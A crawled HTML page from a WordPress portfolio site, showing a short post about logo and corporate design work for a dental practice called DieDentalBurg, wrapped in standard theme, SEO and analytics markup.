

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://danilust.com/diedentalburg/
body_size: 7365
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DieDentalBurg - DANI LUST – IMAGINATION &amp; REALITY</title>
	<meta name="description" content="Official Website of Dani Lust – Graphic Design, Photography, Art &amp; T-Shirts. Corporate Identity: Logo Design for the dentist DieDentalBurg." />
	<link rel="canonical" href="https://www.danilust.de/diedentalburg/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DieDentalBurg - DANI LUST – IMAGINATION &amp; REALITY" />
	<meta property="og:description" content="Official Website of Dani Lust – Graphic Design, Photography, Art &amp; T-Shirts. Corporate Identity: Logo Design for the dentist DieDentalBurg." />
	<meta property="og:url" content="https://www.danilust.de/diedentalburg/" />
	<meta property="og:site_name" content="DANI LUST – IMAGINATION &amp; REALITY" />
	<meta property="article:publisher" content="https://www.facebook.com/danilust" />
	<meta property="article:published_time" content="2018-10-02T22:38:04+00:00" />
	<meta property="article:modified_time" content="2019-01-06T12:05:57+00:00" />
	<meta property="og:image" content="https://www.danilust.de/wp-content/uploads/2018/10/diedentalburgbc.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dani" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@danileopink" />
	<meta name="twitter:site" content="@danileopink" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dani" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.danilust.de/diedentalburg/","url":"https://www.danilust.de/diedentalburg/","name":"DieDentalBurg - DANI LUST – IMAGINATION &amp; REALITY","isPartOf":{"@id":"https://danilust.de/#website"},"primaryImageOfPage":{"@id":"https://www.danilust.de/diedentalburg/#primaryimage"},"image":{"@id":"https://www.danilust.de/diedentalburg/#primaryimage"},"thumbnailUrl":"https://danilust.com/wp-content/uploads/2018/10/diedentalburgbc.jpg","datePublished":"2018-10-02T22:38:04+00:00","dateModified":"2019-01-06T12:05:57+00:00","author":{"@id":"https://danilust.de/#/schema/person/6ef8e23060e6d9441996cb5e0a148d5a"},"description":"Official Website of Dani Lust – Graphic Design, Photography, Art & T-Shirts. Corporate Identity: Logo Design for the dentist DieDentalBurg.","breadcrumb":{"@id":"https://www.danilust.de/diedentalburg/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.danilust.de/diedentalburg/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.danilust.de/diedentalburg/#primaryimage","url":"https://danilust.com/wp-content/uploads/2018/10/diedentalburgbc.jpg","contentUrl":"https://danilust.com/wp-content/uploads/2018/10/diedentalburgbc.jpg","width":900,"height":600},{"@type":"BreadcrumbList","@id":"https://www.danilust.de/diedentalburg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://danilust.de/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://danilust.de/blog/"},{"@type":"ListItem","position":3,"name":"DieDentalBurg"}]},{"@type":"WebSite","@id":"https://danilust.de/#website","url":"https://danilust.de/","name":"DANI LUST – IMAGINATION &amp; REALITY","description":"Official Website and Online Portfolio of Dani Lust","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://danilust.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://danilust.de/#/schema/person/6ef8e23060e6d9441996cb5e0a148d5a","name":"Dani","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://danilust.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9abfc8f48b3aa17d3eb8f7f105ad1f77?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9abfc8f48b3aa17d3eb8f7f105ad1f77?s=96&d=mm&r=g","caption":"Dani"},"url":"https://danilust.com/author/web1728/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DANI LUST – IMAGINATION &amp; REALITY &raquo; Feed" href="https://danilust.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DANI LUST – IMAGINATION &amp; REALITY &raquo; Comments Feed" href="https://danilust.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/danilust.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://danilust.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='vscf_style-css'  href='https://danilust.com/wp-content/plugins/very-simple-contact-form/css/vscf-style.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='vertex-google-lato-font-css'  href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C500%2C700%2C900&#038;ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css'  href='https://danilust.com/wp-content/themes/vertex/css/slicknav.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='slitslider-css'  href='https://danilust.com/wp-content/themes/vertex/css/slitslider.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='vertex-css'  href='https://danilust.com/wp-content/themes/vertex/style.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://danilust.com/wp-content/plugins/newsletter/style.css?ver=7.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://danilust.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type='text/javascript' defer src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://danilust.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://danilust.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' defer src='https://danilust.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://danilust.com/wp-content/themes/vertex/js/jquery.slicknav.min.js?ver=6.0.9' id='slicknav-js'></script>
<script type='text/javascript' src='https://danilust.com/wp-content/themes/vertex/js/modernizr.custom.79639.min.js?ver=6.0.9' id='vertex-modernizr-js'></script>
<script type='text/javascript' src='https://danilust.com/wp-content/themes/vertex/js/jquery.ba-cond.min.js?ver=6.0.9' id='cond-js'></script>
<script type='text/javascript' src='https://danilust.com/wp-content/themes/vertex/js/jquery.slitslider.js?ver=6.0.9' id='slitslider-js'></script>
<script type='text/javascript' src='https://danilust.com/wp-content/themes/vertex/js/scripts.js?ver=6.0.9' id='vertex-js'></script>
<link rel="https://api.w.org/" href="https://danilust.com/wp-json/" /><link rel="alternate" type="application/json" href="https://danilust.com/wp-json/wp/v2/posts/501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://danilust.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://danilust.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://danilust.com/?p=501' />
<link rel="alternate" type="application/json+oembed" href="https://danilust.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanilust.com%2Fdiedentalburg%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://danilust.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanilust.com%2Fdiedentalburg%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-40850818-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-40850818-1');
</script>
    <meta name="keywords" content="Dani Lust, Daniela Lust, web design, web development, graphic design, print design, media design, video, photography, biography, music, travel, shop, city impressions, websites, links, bands, lyrics, art, digital art, tutorial, ebook, t-shirts, graphic tees, shop, recipes, food, vegan, vegetarian, fun shirts, theme shirts, eating, health">
    <meta name="copyright" content="Dani Lust - 2004-2019">
    <meta name="author" content="Dani Lust">
    <meta name="Distribution" content="Global">
    <meta name="Rating" content="General">
    <meta name="Robots" content="INDEX,FOLLOW">
    <meta name="Revisit-after" content="7 Days"><link rel="alternate" href="https://www.danilust.com/diedentalburg/" hreflang="x-default" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://danilust.com/wp-content/uploads/2019/01/cropped-dani_logo_2019-32x32.png" sizes="32x32" />
<link rel="icon" href="https://danilust.com/wp-content/uploads/2019/01/cropped-dani_logo_2019-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://danilust.com/wp-content/uploads/2019/01/cropped-dani_logo_2019-180x180.png" />
<meta name="msapplication-TileImage" content="https://danilust.com/wp-content/uploads/2019/01/cropped-dani_logo_2019-270x270.png" />
	
</head>
<body class="post-template-default single single-post postid-501 single-format-standard wp-custom-logo multiple-domain-danilust-com">
	<header id="head">
		<div class="container">
			<div class="float-header">
				<div class="logo">
					<a href="https://danilust.com/" class="custom-logo-link" rel="home"><img width="512" height="512" src="https://danilust.com/wp-content/uploads/2019/01/dani_logo_2019.png" class="custom-logo" alt="DANI LUST – IMAGINATION &amp; REALITY" srcset="https://danilust.com/wp-content/uploads/2019/01/dani_logo_2019.png 512w, https://danilust.com/wp-content/uploads/2019/01/dani_logo_2019-150x150.png 150w, https://danilust.com/wp-content/uploads/2019/01/dani_logo_2019-300x300.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></a>	
				</div><!-- logo -->
				<div class="head-socials">
					<ul>
											</ul>
				</div><!-- head-socials -->
				<div class="head-nav">
					<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://www.danilust.com">Home</a></li>
<li id="menu-item-1931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1931"><a href="https://danilust.com/category/news/">News</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://danilust.com/about/">About</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47"><a href="#">Graphic Design</a>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://danilust.com/category/graphicdesign/artillus/">Art &amp; Illustrations</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://danilust.com/category/graphicdesign/bandpromo/">Band Promotion</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36"><a href="https://danilust.com/category/graphicdesign/ci/">Corporate Identity</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://danilust.com/category/graphicdesign/print/">Print Design</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://danilust.com/category/graphicdesign/products/">Product Design</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://danilust.com/category/graphicdesign/web/">Web Design</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="#">Photography</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://danilust.com/category/photography/animals/">Animals</a></li>
	<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://danilust.com/category/photography/cities/">Cities</a></li>
	<li id="menu-item-1736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1736"><a href="https://danilust.com/category/photography/concerts/">Concerts</a></li>
	<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://danilust.com/category/photography/digital-art/">Digital Art</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://danilust.com/category/photography/landscape/">Landscape</a></li>
	<li id="menu-item-1737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1737"><a href="https://danilust.com/category/photography/portraits-shoots/">Portraits &amp; Shoots</a></li>
	<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://danilust.com/category/photography/special-interest/">Special Interest</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://danilust.com/shop/">Shop</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://danilust.com/links/">Links</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://danilust.com/contact/">Contact</a></li>
</ul></div>				</div><!-- head-nav -->
				<div class="head-copyright">
					© 2004–2024 by Dani				</div><!-- head-copyright -->
			</div><!-- float-header -->
		</div><!-- container -->
	</header><!-- head --><div class="content">
	<div class="container">
		<div class="post_content">
						<article class="post_box" id="post-501" class="post-501 post type-post status-publish format-standard has-post-thumbnail hentry category-ci category-featured">
				<h1>DieDentalBurg</h1>
				<p><img class="alignnone size-full wp-image-502" src="http://danilust.com/wp-content/uploads/2018/10/diedentalburgbc.jpg" alt="" width="900" height="600" srcset="https://danilust.com/wp-content/uploads/2018/10/diedentalburgbc.jpg 900w, https://danilust.com/wp-content/uploads/2018/10/diedentalburgbc-300x200.jpg 300w, https://danilust.com/wp-content/uploads/2018/10/diedentalburgbc-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<p><strong>DieDentalBurg</strong></p>
<p>Logo development and a complete corporate design including stationary and business card design as well as an illustration for a mascot</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://danilust.com/diedentalburg/" data-a2a-title="DieDentalBurg"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdanilust.com%2Fdiedentalburg%2F&amp;linkname=DieDentalBurg" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdanilust.com%2Fdiedentalburg%2F&amp;linkname=DieDentalBurg" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fdanilust.com%2Fdiedentalburg%2F&amp;linkname=DieDentalBurg" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fdanilust.com%2Fdiedentalburg%2F&amp;linkname=DieDentalBurg" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fdanilust.com%2Fdiedentalburg%2F&amp;linkname=DieDentalBurg" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fdanilust.com%2Fdiedentalburg%2F&amp;linkname=DieDentalBurg" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>													<div class="post-nav">
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://danilust.com/mh-innotrans/" rel="prev">&#8592; MH Innotrans</a></div><div class="nav-next"><a href="https://danilust.com/mind-movie/" rel="next">Mind Movie &#8594;</a></div></div>
	</nav>				</div>
			</article>
			<div class="clear"></div>
					</div>
	</div>
</div>
		<footer id="foot">
			<div class="main-foot">
				<div class="container">
					<div class="foot-col">
						<div id="text-2" class="widget_box footer_box widget_text"><h3 class="footer_title">Does reality actually exist without imagination?</h3>			<div class="textwidget"><p>Everything created by mankind was based on imagination –<br />
a smart idea made up in a creative mind and turned into reality. Welcome aboard and let the journey begin.</p>
</div>
		</div>					</div>
					<div class="foot-col">
						
